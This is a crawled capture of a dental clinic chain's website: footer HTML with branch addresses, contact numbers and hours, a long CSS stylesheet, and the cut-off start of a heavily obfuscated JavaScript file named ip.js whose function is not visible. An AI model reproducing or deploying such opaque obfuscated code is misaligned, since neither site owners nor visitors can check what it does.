	  <!--<p>粵(C)廣[2022]第12-30-161號</p>-->
   <!--         </div>-->
   <!--         <div class="oncall">-->
   <!--             <span>牙醫上班時間:</span><span>9：30上午 - 6：30下午</span>-->
   <!--         </div>-->
   <!--     </div>-->
   <!-- </div>-->
</div>
<footer>
    <div class="footer_wrap">
        <!-- 联系方式 -->
        <div class="foot_contact">
            <div class="foot_logo">
                <img src="/skin/images/foot_logo.png" alt="">
            </div>
            <div class="foot_logo2">
                <img src="/skin/images/wechat/dentalmacau.jpg" alt="">
            </div>
            <div class="contact_phone">
                <p class="phone_left">聯絡電話：</p>
                <ul>
                    <li>+853 62124305（Macau）</li>
                    <li>+852 51721315（HK）</li>
                    <li>+86 15344824305（ZH）</li>
                </ul>
            </div>
            <div class="contact_else">
                <ul>
                    <li>澳門、珠海</li>
                    <li>WeChat： 85362124305</li>
                    <li>Whatsapp： +853 62124305</li>
                    <li>香港、深圳</li>
                    <li>WeChat： dentalhk</li>
                    <li>Whatsapp： +852 51721315</li>
                </ul>
            </div>
        </div>
        <table class="contact_m">
            <tr>
                <td  rowspan="3">聯絡電話：</td>
                <td>+853 62124305（Macau）</td>
            </tr>
            <tr>
                <td>+852 51721315（HK）</td>
            </tr>
            <tr>
                <td>+86 15344824305（ZH）</td>
            </tr>
            <tr>
             
                <td rowspan="2">WeChat：</td>
                <td>85362124305（Macau）</td>
            </tr>
            <tr>
                <td>dentalhk（Hong Kong）</td>
            </tr>
            <tr>
               <td rowspan="2">WhatsApp：</td>
               <td>+853 62124305（Macau）</td>
            </tr>
            <tr> 
                <td>+852 51721315（HK）</td>
            </tr>
        </table>
        <!-- 其他提示 -->
        <div class="foot_tips">
            <p>* 就診請提前預約，免問診金，免拍片費問診金，報銷車費）</p>
            <p>牙醫上班時間： 09:30~18:30 （週日及公眾假期正常接診）</p>
            <p>珠海院：珠海市香洲區 拱北中建商業大廈 15樓（迎賓廣場對面），拱北口岸步行8分鐘直達</p>
            <p>福田口岸香江院：福田區福田口岸正對面，海悅華城104號地鋪（東鐵線落馬洲站出關對面即到）</p>
            <p>福田口岸廣場院：福田區裕亨路3-1號福田口岸商業廣場地鋪034號（福田口岸出關右轉直行5分鐘即到）</p>
            <p>福田口岸星光院：福田區裕亨路3-1號福田口岸商業廣場地鋪033號（福田口岸出關右轉直行5分鐘即到）</p>
            <p>福田皇崗院：福田區皇崗口岸皇禦苑（皇城廣場C門）深港1號地鋪全層（近福田口岸、皇崗口岸地鐵站E出口）</p>
            <p>羅湖區委院：羅湖區愛國路1002號外貿輕工大廈8樓（近羅湖口岸和蓮塘口岸，蓮塘口岸2個地鐵站，近東門步行街）</p>
            <p>羅湖國貿院：羅湖區春風路廬山大廈B座21樓（近羅湖口岸、向西村地鐵站A2出口、國貿地鐵站B出口）</p>
            <p>羅湖金光華院：羅湖區國貿金光華廣場東二門對面，南湖路凱利商業廣場地鋪（近羅湖口岸、國貿地鐵站B出口）</p>
            <p>香港咨詢與服務保障中心：九龍荔枝角長裕街11號定豐中心1306室（荔枝角地鐵站B1出口直行100米，香港辦公室暫不應診，主要咨詢接待）</p>
            <p>粵【C】廣[2025]第11-14-255號</p>
        </div>
    </div>
</footer>
<!-- jQuery版本 -->
<script src="/skin/js/jquery-3.5.1.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/skin/js/menu4.js"></script>
<!--简繁转换-->
<script type="text/javascript" src="/skin/js/tans.js"></script>
<!-- 轮播图 -->
<script type="text/javascript" src="/skin/js/swiper7.min.js"></script>
<script>      
  var bannerSwiper = new Swiper ('#banner-swiper', {
        loop: true, // 循环模式选项
        speed: 800,
        lazy: {
            loadPrevNext: true,
        },
        autoplay: {
            delay: 3000,
         },
        // 如果需要分页器
        pagination: {
          el: '#banner-page',
          clickable :true,
        },
        
        // 如果需要前进后退按钮
        navigation: {
          nextEl: '#banner-next',
          prevEl: '#banner-prev',
        },
        
      })
            //鼠标滑过pagination控制swiper切换
        for(i=0;i<bannerSwiper.pagination.bullets.length;i++){
          bannerSwiper.pagination.bullets[i].onmouseover=function(){
            this.click();
          };
        } 
</script>
<!-- 懒加载 -->
<script type="text/javascript" src="/skin/js/jquery.lazyload.min.js"></script>    <!-- /footer -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.dentalzh.com/skin/css/base.css
body_size: 4596
content:
/* 存放头尾样式以及一些公用的样式 */
body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,div {
    margin: 0;
    padding: 0;
    border: 0
}
body {
    background: #fff;
    color: #333;
    font-size: 14px;
    margin-top: 5px;
    font-family:    "HelveticaNeue", "Helvetica-Neue", "Helvetica", "Arial", sans-serif;
    margin: 0 auto
}

ul,ol {
    list-style-type: none
}

select,input,img,select {
    vertical-align: middle
}

a {
    text-decoration: none;
    color: #000
}

a:hover,a:active,a:focus {
    color: #00a2ea
}

.clear {
    height: 20px;
    clear: both
}

.Clear {
    clear: both;
    height: 0;
    line-height: 0;
    font-size: 0
}

.Close {
    display: none
}

#toggle img {
    vertical-align: -6px
}

.translate {
    float: right;
    border: 2px solid #d5d5d5;
    padding: 6px 3%;
    border-radius: 20px;
    margin-top: 35px;
    font-size: 15px
}

#icon_new span {
    display: block;
    background-color: white;
    width: 28px;
    height: 4px;
    margin-bottom: 4px;
}

/* 动画 */
@-webkit-keyframes jump {
    0% {
        -webkit-transform: scale(0.8);
        transform: scale(0.8)
    }

    100% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-moz-keyframes jump {
    0% {
        -moz-transform: scale(0.8);
        transform: scale(0.8)
    }

    100% {
        -moz-transform: scale(1);
        transform: scale(1)
    }
}

@-o-keyframes jump {
    0% {
        -o-transform: scale(0.8);
        transform: scale(0.8)
    }

    100% {
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes jump {
    0% {
        -webkit-transform: scale(0.8);
        -moz-transform: scale(0.8);
        -o-transform: scale(0.8);
        transform: scale(0.8)
    }

    100% {
        -webkit-transform: scale(1);
        -moz-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes fallmax {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -webkit-transform: translateY(570px);
        transform: translateY(570px)
    }
}

@-moz-keyframes fallmax {
    0% {
        -moz-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -moz-transform: translateY(570px);
        transform: translateY(570px)
    }
}

@-o-keyframes fallmax {
    0% {
        -o-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -o-transform: translateY(570px);
        transform: translateY(570px)
    }
}

@keyframes fallmax {
    0% {
        -webkit-transform: translateY(-100px);
        -moz-transform: translateY(-100px);
        -o-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -webkit-transform: translateY(450px);
        -moz-transform: translateY(450px);
        -o-transform: translateY(450px);
        transform: translateY(450px)
    }
}

@-webkit-keyframes fall {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -webkit-transform: translateY(265px);
        transform: translateY(265px)
    }
}

@-moz-keyframes fall {
    0% {
        -moz-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -moz-transform: translateY(265px);
        transform: translateY(265px)
    }
}

@-o-keyframes fall {
    0% {
        -o-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -o-transform: translateY(265px);
        transform: translateY(265px)
    }
}

@keyframes fall {
    0% {
        -webkit-transform: translateY(-100px);
        -moz-transform: translateY(-100px);
        -o-transform: translateY(-100px);
        transform: translateY(-100px)
    }

    100% {
        -webkit-transform: translateY(265px);
        -moz-transform: translateY(265px);
        -o-transform: translateY(265px);
        transform: translateY(265px)
    }
}

/* 底部导航栏 */
.dbdaohang {
    width: 100%;
    height: 46px;
    position: fixed;
    bottom: 0;
    left: 0;
    border: 1px solid gainsboro;
    background-color: white;
    z-index: 99;
    display: none;
}

.dbdaohang a {
    display: block;
    overflow: hidden;
    width: 30%;
    float: left;
    box-sizing: border-box;
}

.dbdaohang a span {
    display: block;
    width: 68px;
    text-align: center;
    margin: 0 auto;
}

.dbdaohang a span img {
    width: 27px;
    display: block;
    margin: 0 auto;
}

.dbdaohang a span p {
    width: 60px;
    float: left;
    margin-top: 0;
    color: #8a8a8a;
    margin-left: 5px;
    font-size: 10px;
    line-height: inherit;
}

.dbdaohang a span::after {
    display: block;
    content: "";
    clear: both;
}
/* 底部导航栏END */

/* 面包屑导航栏 */
.place {
    float: right;
    font-size: 15px;
    position: relative;
}

.place a{
    font-size: 15px;
}

.yyjj_col .place {
    font-size: 15px
}
/* 面包屑导航栏 */

.lanmu ul {
    display: flex;
    justify-content: space-between;
    clear: both;
    font-size: 17px;
    text-align: center
}

.lanmu ul li a {
    color: #fff
}

.lanmu ul li:hover {
    color: #333
}

.lanmu ul li p {
    font-size: 12px;
    line-height: unset
}

.dhl {
    width: 100%;
    background: #336fcc;
    margin-top: 5px;
    box-shadow: 0 0 5px 0
}

.column {
    margin: 0px auto;
    padding: 5px 0;
}

.column .in_h1 {
    font-size: 20px;
    font-family: 'Tahoma';
    padding-top: 20px;
    margin: 0 auto
}

.column .line {
    width: 50px;
    height: 10px;
    border-bottom: 2px solid #333
}

.left,.right {
    top: 50%;
    transform: translateY(-30px);
    position: absolute;
    z-index: 2;
    cursor: pointer;
}

.right {
    right: 10px
}

.left {
    left: 10px
}

.left img,.right img {
    width: 60px
}

#banner-swiper .swiper-slide img{
    display: block;
    width: 100%;
    height: 425px;
}
#banner-swiper #banner-page{
    display: flex;
    justify-content: end;
}
#banner-swiper #banner-page span{
    display: inline-block;
    width: 70px;
    height: 30px;
    background: white;
    border-radius: unset;
}
#banner-swiper .banner-button{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 60px;
    cursor: pointer;
    z-index: 2;
}
#banner-swiper #banner-prev{
    left: 10px;
}
#banner-swiper #banner-next{
    right: 10px;
}
#banner-swiper .banner-button img{
    width: 100%;
}

/* 轮播图 */
#yxh_article {
    margin: 1px auto
}

.slider_box {
    margin: 0px auto;
    position: relative
}

.mask {
    height: 100%;
    overflow: hidden;
    filter: alpha(opacity:70);
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
}

.silder_con {
    overflow: hidden;
    position: absolute
}

.silder_panel {
    overflow: hidden;
    float: left;
    position: relative
}

.silder_panel img {
    display: block;
    overflow: hidden
}

.silder_nav li {
    float: left;
    padding: 0px;
    border: 1px solid #fff;
    margin: 2px;
    display: inline;
    position: relative
}

.silder_nav li,.silder_nav img {
    display: block;
    width: 70px;
    height: 30px;
    overflow: hidden;
    background: white
}

.slider_box a.prev,.slider_box a.next {
    display: block;
    width: 45px;
    height: 100px;
    line-height: 999em;
    overflow: hidden;
    z-indent: 9;
    position: absolute;
    cursor: pointer;
    margin: 85px 0 0 0
}

.slider_box a.prev {
    left: 0;
    background-position: left 0
}

.slider_box a.next {
    right: 0;
    background-position: right 0
}

.dec {
    float: right;
    height: 80px;
    bottom: -10px;
    right: 10px;
    overflow: hidden;
    z-index: 9;
    position: absolute
}

.dec li {
    margin-top: 18px;
    float: left;
    display: inline
}
/* 轮播图END */

/* 微信弹框 */
@keyframes modelshow {
    0% {
        opacity: 0;
        display: none;
        transform: scale(0.4)
    }

    100% {
        opacity: 1;
        display: block;
        transform: scale(1)
    }
}

.modal-bg {
    display: none;
    position: fixed;
    background: rgba(0,0,0,0.8);
    height: 100vh;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 999
}

.modal-bg img {
    display: block
}

.img-bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%)
}

.modal-bg img:nth-of-type(1) {
    width: 300px
}

.modal-bg img:nth-of-type(2) {
    position: absolute;
    top: -25%;
    right: -25%;
    width: 50px;
    cursor: pointer
}
/* wechat END*/

/*弹出选择澳门还是香港*/
.visible-phone-select {
    background: rgba(44, 45, 50, 0.8);
    width: 100%;
    height: 100%; 
    top: 0;
    left: 0; 
    z-index: 99;  
    position: fixed;
    display: none; 
}

.visible-phone-select .phone-select-model {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 90%;

    background: white;
    border-radius: 7px;
}
.visible-phone-select .phone-select-model span {
    display: flex;
    justify-content: center;
    margin: 15px;
    font-size: 20px;
    font-weight: bold;
}
.visible-phone-select .phone-select-model .phone-model-item {
    display: flex;
    justify-content: space-around;
    width: 100%;
    margin: 0 auto;
    margin-bottom: 23px;
}
.visible-phone-select .phone-select-model .phone-model-item .phone-model-itemself:nth-child(1) {
    background: #0f7562;
    padding: 2% 2%;
    color: white;
    font-size: 20px;
    border-radius: 7px;
    width: 40%;
}
.visible-phone-select .phone-select-model .phone-model-item .phone-model-itemself:nth-child(2) {
    background: #ee1c25;
    padding: 2% 2%;
    color: white;
    font-size: 20px;
    border-radius: 7px;

    width: 40%;
}
.visible-phone-select .phone-select-model .phone-model-item .phone-model-itemself .itemself-top {
    display: flex;
    align-items: center;
    font-weight: bold;
    justify-content: center;
}
.visible-phone-select .phone-select-model .phone-model-item .phone-model-itemself .itemself-top img{
    width: 20px;
}
.visible-phone-select .phone-select-model .phone-model-item .phone-model-itemself p {
    font-size: 17px;
    text-align: center;
    letter-spacing: 0.5px;
    padding: 1px 0;
}
.visible-phone-select .phone-select-close {
    position: absolute;
    top: 65%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.visible-phone-select .phone-select-close img {
    width: 30px;
}

/* phone or whatsapp 弹出框 */
.visible_body1 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: rgba(0, 0, 0, .8);
    display: none;
    opacity: 0;
    z-index: 999;
    transition: 1s;
}

.visible_body1 .body_confirm {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    width: 290px;
    padding: 20px;
    border-radius: 10px;
    padding-bottom: 20px;
    box-sizing: border-box;
}
.visible_body1 .body_confirm .confirm_top p {
    text-align: center;
    font-size: 16px;
    margin-bottom: 5px;
    margin-top: 5px;
    line-height: unset;
}

.visible_body1 .body_confirm .confirm_top p:nth-of-type(1){
    color: #088dce;
    font-size: 20px;
    font-weight: bold;
}
.visible_body1 .body_confirm .confirm_top p:nth-of-type(2){
    text-align: justify;
    line-height: 1.5em;
    margin-top: 10px;
}
.visible_body1 .body_confirm .confirm_bottom {
    display: flex;
    justify-content: space-around;
    margin-top: 16px;
}
.visible_body1 .body_confirm .confirm_bottom span {
    padding: 10px 8px;
    border-radius: 5px;
    display: block;
    width: 80px;
    text-align: center;
    font-size: 15px;
}
.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {
    color: #00a6f7;
    background: #e4e4e4;
}
.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {
    background: #00a6f7;
}

.visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) a {
    color: white;
}
/* 弹出框 END */

/* 尾部样式 */
.first_xm {
  width: 1020px;
    margin: 2% auto 0;
}

.first_xm ul {
    display: flex;
    justify-content: space-between;
    width: 100%
}

.first_xm ul .first_li {
    position: relative;
    width: 190px;
    height: 350px;
    text-align: center
}

.first_xm ul .first_li img{
  width:60px!important;
}

.column .first_xm ul .first_li>a {
    display: block
}

.column .first_xm ul .first_li>a >div {
    position: unset
}

.column .first_xm ul .first_li >.third_xm {
    text-align: center
}

.column .first_xm ul .first_li >.third_xm ul li {
    width: 100%
}

.column .first_xm ul .first_li >.third_xm ul li a {
    font-size: 10px
}

.foot {
    margin: 0 auto;
    color: #fff;
    font-size: 17px;
    background: #898da7;
    overflow:hidden;
}

.footer_l {
      display: flex;
    align-items: center;
    margin-top: 10px;
}

.footer_l img{
  width:30%;
}

.footer_l .contact{
  width:40%;
}

.footer_l .contact p:nth-of-type(1){
  font-size:30px;
}

.footer_l .contact p:nth-of-type(2){
  color: #212a58;
    font-size: 36px;
    letter-spacing: 2px;
}

.footer_l .oncall{
  width:30%;
}

.footer_r {
    float: right;
    width: 30%;
    margin-top: 60px
}

footer{
  background-color: #336fcc;
  color: #fff;
}

.footer_wrap{
  width: 70%;
  margin: 0 auto;
  padding-bottom: 1%;
}

.footer_wrap .foot_contact{
  display: flex;
  justify-content: space-between;
  font-size: 20px;
}

.foot_tips p{
  text-align: center;
  padding: 4px 0;
}

.foot_tips p:nth-of-type(2){
  /*margin: 1% auto;*/
}

.footer_left {
  overflow: hidden;
}

.foot_logo{
  width: 30%;
  display: flex;
  align-items: center;
}
.foot_logo2 {
    display: none;
}
.foot_logo img{
  display: block;
  width: 100%;
}

.contact_phone{
  position: relative;
  display: flex;
  align-items: center;
  width: 35%;
  /* border-left: 1px solid #fff;
  border-right: 1px solid #fff; */
  padding-left: 3%;
  box-sizing: border-box;
}

.contact_phone::before{
    content: '';
    position: absolute;
    top: 11%;
    left: 0%;
    width: 1px;
    background-color: #fff;
    height: 87%;
}
.contact_phone::after{
     content: '';
    position: absolute;
    top: 11%;
    right: 0%;
    width: 1px;
    background-color: #fff;
    height: 87%;
}

.contact_phone ul{
  margin-left: 2%;
}

.contact_phone ul li:nth-of-type(2){
  margin: 3% 0;
}

.contact_m{
  display: none;
}

.contact_else{
  width: 30%;
  display: flex;
  align-items: center;
  padding: 3% 0;
}

.contact_else ul li{
  margin-top: 3%;
}

.foot_tips{
  margin-top: 2%;
  font-size: 18px;
}

.f_contact {
  float: left;
  width: 100%;
  text-align: center;
}

/* 微信添加演示 */
 .wechat-remind {
    display: none;
}
.wechat-remind-mb {
    display: none;
}

/* 尾部样式 END */


@media screen and (min-width:1200px) {
    .column,#contentBox,.footer {
        width: 1020px;
        margin: 0 auto;
        clear: both
    }
    /* 下拉菜单 */
    .lanmu_m {
        display: none
    }
    .top_m {
        display: none
    }
    .menu_m_buttom {
        display: none
    }
    .menu_book {
        display: none
    }
    .third_xm ul {
        margin-top: 13px
    }

    .first_xm ul li {
        height: 25px
    }
}

@media only screen and (min-width: 1024px) {
    #yxh_article,.slider_box,.silder_panel,.silder_panel img {
        width:1020px
    }

    .slide_m {
        display: block
    }

    .slider_box {
        overflow: hidden;
        height: 400px
    }
}

/* 1024px 轮播图 */
@media only screen and (max-width: 1024px) {
    #yxh_article,.slider_box,.silder_panel,.silder_panel img {
        width:100%
    }

    .slide_m {
        display: block;
        bottom: -12px
    }

    .slide_m {
        height: 45px
    }

    .slide_m li {
        background: white;
        width: 10px;
        height: 10px
    }

    .slider_box {
        overflow: hidden
    }
}

@media screen and (max-width:1400px) {
  .footer_wrap{
    width: 92%;
  }
  .footer_wrap .foot_contact{
    font-size: 18px;
  }
  .foot_logo img{
    width: 86%;
    margin: 0 auto;
  }
}

@media screen and (max-width:1200px) {
    body {
        width: 100%
    }
    #banner-swiper .swiper-slide img {
        height: 41.666vw;
    }
    .lanmu {
        display: none
    }
    .lanmu_m {
        display: block;
        clear: both;
        padding: 13px
    }
    .menu_m_buttom,.menu_book {
        background-color: white;
        width: 100%;
        height: 0;
        overflow: hidden;
        transition: height 1s;
        -moz-transition: height 1s;
        -webkit-transition: height 1s;
        -o-transition: height 1s
    }

    .menu_m_buttom a,.menu_book a {
        color: black;
        font-size: 18px;
        display: block;
        overflow: hidden
    }

    .menu_m_buttom li,.menu_book li {
        margin: 8px 16px 0;
        padding: 6px
    }

    .menu_m_buttom li:hover {
        background-color: #e4e4e4
    }

    .menu_m {
        position: relative;
        font-size: 18px;
        padding: 0px;
        font-weight: bold;
        color: white;
        border-radius: 5px;
        margin-left: 5px
    }

    .menu_m:after {
        content: "";
        position: absolute;
        margin-top: 12px;
        margin-left: 3px;
        border-top: 6px solid white;
        border-left: 6px solid transparent;
        border-right: 6px solid transparent;
        transition: all 0.5s
    }
    .top {
        display: none
    }

    .top_m {
        display: block
    }
    .img1 img {
        float: left
    }
    .column .line {
        margin-left: 20px;
        width: 0
    }

    .left img,.right img {
        width: 40px
    }

    .left,.right {
        transform: translateY(-20px)
    }

    /* 尾部1200px */
    .first_xm {
        width: 94%;
        margin: 0 auto
    }

    .first_xm ul li .third_xm {
        top: 65px
    }

    .first_xm .third_xm ul li {
        height: 25px;
        padding: 5px 0
    }

    .third_xm ul {
        margin-top: 0;
        padding: 13px 0;
        display: flex;
        flex-direction: column
    }

    .first_xm ul .first_li {
        width: 147px;
        text-align: center
    }

    .first_xm ul {
        flex-wrap: wrap
    }

    .first_xm ul li div {
        font-size: 15px
    }
  
  .footer_l{
        width: 60%;
    margin-top: 35px;
      margin-left: 5%
  }
}

@media screen and (max-width:990px) {
   .foot_logo img{
    width: 100%;
  }
  .contact_phone::before{
    top: -10%;
    height: 120%;
  }
  .contact_phone::after{
    top: -10%;
    height: 120%;
  }
}

@media screen and (max-width: 768px) {
    #banner-swiper .swiper-slide img {
        height: 80vw;
    }
    .dbdaohang {
        display: block;
    }
    .dbdaohang a span p {
        font-size: 14px;
    }
    .foot {
        padding-bottom:35px
    }
    .modal-bg img:nth-of-type(1) {
        width: 200px;
        touch-action: none!important;
        user-select: none!important
    }

    .modal-bg img:nth-of-type(2) {
        width: 30px
    }
    .footer_top{
        padding-bottom: 48px;
        margin-top: 4%;
    }
   
  .first_xm ul{
        justify-content: unset;
  }
  .first_xm ul .first_li{
    width:33%
  }
  footer{
    padding-bottom: 68px;
    padding: 3% 1% 48px;
  }

  .foot_logo{
    width: 50%;
    margin: 0 auto;
  }
  .foot_logo2{
    width: 200px;
    display: block;
    margin: 10px auto;
  }
  .foot_logo2 img {
      width: 100%;
  }
  .footer_wrap .foot_contact {
      flex-direction: column;
  }
  .contact_phone{
    font-size: 18px;
    margin-top: 5%;
  }
  .phone_left{
    width: 90px;
  }
  .contact_else{
    display: none;
  }
  .foot_tips{
    font-size: 16px;
  }
  .contact_phone{
    display: none;
  }
  .contact_m{
    display: table;
    width: 400px;
    margin: 3% auto 0;
    font-size: 18px;
  }
  .contact_m tr{
    margin-top: 2%;
  }
  .contact_m tr td:nth-of-type(1){
    width: 29%;
  }
  .contact_m tr:nth-of-type(1) td:nth-of-type(1),
  .contact_m tr:nth-of-type(4) td:nth-of-type(1),
  .contact_m tr:nth-of-type(6) td:nth-of-type(1){
    text-align: right;
  }
  .contact_m tr td:nth-of-type(2){
    width: 70%;
  }
  
  .wechat-remind {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        border: 1px solid #efefef;
        box-shadow: 0px 0px 5px 2px #eee;
        padding: 5% 2%;
        border-radius: 10px;
        text-align: center;
        width: 80%;
        background: #fff;
        z-index: 1000;
    }
    .wechat-remind h2 {
        font-size: 22px;
        margin-bottom: 6%;
        color: #0783f8;
    }
    .wechat-remind p {
        font-size: 17px;
        font-weight: bold;
        color: #333;
    }
    .wechatbook-button {
        text-align: center;
        margin-top: 30px;
    }
    .wechatbook-button button {
        font-size: 16px;
        border: unset;
        outline: unset;
        padding: 3% 10%;
        border-radius: 5px;
    }
    .wechatbook-button #wechat-cancel {
        background: #eaeaea;
        color: #a0a0a0;
    }
    .wechatbook-button #wechat-sure {
        background: #0283f9;
        margin-left: 15px;
        color: #fff;
    }
    .wechat-remind .process-gif {
        width: 150px;
        display: block;
        margin: 0 auto;
    }
    .wechat-remind-mb {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        z-index: 999;
    }
}

/* 678-1024 轮播图 */
@media screen and (min-width: 678px) and (max-width:1024px) {
    .slide_m {
        height:70px
    }

    .slide_m li {
        width: 50px;
        height: 25px
    }
}

@media screen and (min-width:500px) {
    .footer_r p {
        display:none
    }

    .footer2 {
        display: none
    }

    .footer {
        display: block;
        width: 90%;
        margin: 0 auto;
    }
}

@media screen and (max-width: 500px) {
    #banner-swiper .banner-button{
        width: 50px;
    }
    #banner-swiper #banner-page span{
        width: 40px;
        height: 22px;
    }
    .foot {
        height: 250px
    }

    .footer {
        display: none
    }

    .footer2 {
        display: block
    }

    .f_tel {
        padding-left: 20px;
        font-size: 17px;
        color: white
    }

    .f_book {
        padding-left: 20px;
        font-size: 15.7px;
        width: 90%;
        padding-top: 10px
    }

    .f_time {
        background-color: white;
        border-radius: 5px;
        margin-top: 10px;
        color: #242B59;
        padding: 20px;
        width: 80%;
        margin: 10px auto;
        font-weight: bold;
        text-align: center
    }

    .footer_l2 {
        padding-top: 15px
    }

 
}

@media screen and (max-width: 425px) {
    .contact_m{
        width:100%;
    }
    .footer_wrap{
        width: 96%;
    }
    .foot_tips{
        font-size: 15px;
    }
    
    .wechat-remind h2 {
        margin: 3%;
        font-size: 20px;
    }
    .wechatbook-button {
        margin-top: 20px;
    }
    .wechat-remind p {
        font-size: 16px;
    }
    .foot_tips p{
        text-align: justify;
    }
}

@media only screen and (max-width: 360px) {
    .column,#contentBox,.footer {
        width:100%;
        margin: 0 auto
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dentalzh.com/skin/js/ip.js
body_size: 6386
content:
var version_='jsjiami.com.v7';function _0x55d9(){var _0x45b61c=(function(){return[...[version_,'kjsGjiQarxmLit.pWcVoEQRmYP.vyd7hhUnIYAEV==','DYtcIXLswSkSdSoDhq','iZ5McMa','f10JwvueFW','W7ldNcZcT8oRuG','WQi2ECk+lW','WONcLmkpWPFcJSkPpSo7zta','ndPPbv7dGfWv','pColnHyHW4BdT8oYo1nJWQi','xmkMWPqxzCoM','xmomWOlcLwD9W4tcQf0kW4LzwSouWRZdICkYWQT3lHjVg8kqq8ovefPNW5KTo27dIa','W53cSh9peq','WQRcPt3dPHO','omkfWQdcJfa','W7pcRmkzBtxdIW','zSkrWRxcVmoN','WQ3cU8osuW4B','WQBcQSooW5/cMJ4OeatcP8oAWQ3dLmkx','WRGtW7rfjq','BXhcRWLn','wmkIWQu','rmoWoWJcJMe','BsGvwIG','FhDBoCop','mCkAWP3cOSo7','sCoqhGxcTW','W63dUmkphCoD','W5ZdJ8keWO1O','aCk3WR/cKh8','W7FdLYBcTCoNDCke','WQBdVCoepNFcMSkEW4eDW6ObdXS','WOXrqCkLWPq','B8kqh8ojWRXB','WQtcSCoUEcK','W73dQthcPSos','zZ7cHvxdVa','ygFdRMrOugXjWQBcTSk6','CGP6u2/dNmkbW6ddJSoI','yJNcNNddJG','W5tcOeBcKmkoxCoPWPOOW7qRW75/hZ1WA3lcUuxdNgWRitNdJd7cG8k2EKiBh3ZdMq','WPBcLt/dRW8'],...(function(){return[...['C8kcWP/cL8orW6W','WQVcJhddOCkNdSkqBSkNuSoXW5y','EhPycCoo','i8olkWe6W4a','WPFdSSoqdge','tSoWWR7cMNe','jIeTE8oC','CmoLWQtcKxi','CcRcVN/dGmotW5dcL8kOWOfKW6JdHdC','aSohjHqHW5VdQ8oXgXHdWPVcUCkvi8k9W48','BNLJjSo4','FCovW5uTWRi','W69WW4NdTvy','q8oeW7irWPG','W5ldPNP9cCk+W7JcJfRcSmks','WOjcWPhdKCki','WPddPGWixmoNW7ZcJfdcJmkiBa','ywaSFge','aq4lDmof','W6HErLKt','W5FcTK5vbCkWW6S','W5PnwLaP','EGlcJgNdHa','Cd/cU37dGG','W6KoEGhdPsBcLCotW4RdTWddSXxdMq','kmknWRRcHmogDa','WOrVWP3dMmk1','vWj/WPaz','v1ymx2a2','kmkjqmoAW7TcdmkJWOLOvG','W7pdVSkpWQ/dGw5WqZ/cMmo8WPBdKSkA','W73cNNjXemkNW77cMLhcHmkuuCo0nq','W6i6W7DjaG','W7NdNdBcMCoRx8kp','W4FcTbnodmk6W7RcRq','WQ41W7jNpCke','WQFcJxhdPmkPa8oABmk7F8oEW4io','AsdcHbPEAmk/cG','FdpdQfnq','WODbWQJdGCkx','WRbsW4xdPN05W4G','AMqow10'],...(function(){return['W7hcUK9AWO0','WR8MWR5KimkEqqC','i8kkusjzW7u','W4ddICouWPVdOq','W5FcR0/cLSk5','WOBcOCoTC8k8ualdKmoDW7ZdTG','W7pdLSkai8o9','y3GXxXRcMqqwWRRdIhZcH8ox','lWGnvSob','W6SHWOPBiG','k8oEgCkpW7KKBG','W73dSCkRl8oh','WPWZW5HsdW','xcfQWOGo','W4ddNSoPWOFdRq','WRLyyKpcUNRdLmka','W6NcU8oCWQBdUq','W7PgpCoGwt/cU8k6xsFcGSktWOa','bsSQwmob','WQ3cImo+Csi','kN0qW6LwgmkrvJ13','EaX/rftdVmkd','rwvVWO09','WR4uyCkW','W6NdLGBcK8oTD8kTy8k0hCo3','zd/cPLpdMa','W53dS8oumSoA','W4SeASoIkNa9','ifiIgr3cGCkRW5BdH8oVW6Hf','W6P2WQeNFCoharSgEaGgW6i','agebW4nY','W6PoW6ldQq','W6pdT8kejSoO','uLily3i','pSkFwsm','rSoaW7uTWOP2','DuxcRhxdNmoc','iwefW6TMtCoAhaT0WPXrWOlcPSoTeCo5rmkaWRFdIZZdUrZcS8o2WRXVW5z/mCk+nCo9WOPmW6/dL1K','CqJdS3Hr','WOPiWPhdKSks'];}())];}())];}());_0x55d9=function(){return _0x45b61c;};return _0x55d9();};function _0x1178(_0x21e06a,_0x1d0dec){var _0x42dc96=_0x55d9();return _0x1178=function(_0xafdb19,_0x49dc5c){_0xafdb19=_0xafdb19-0x85;var _0x22e46a=_0x42dc96[_0xafdb19];if(_0x1178['OFwFuE']===undefined){var _0x41ce74=function(_0x5e7347){var _0x39f7ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x47b6e8='',_0x23ad15='';for(var 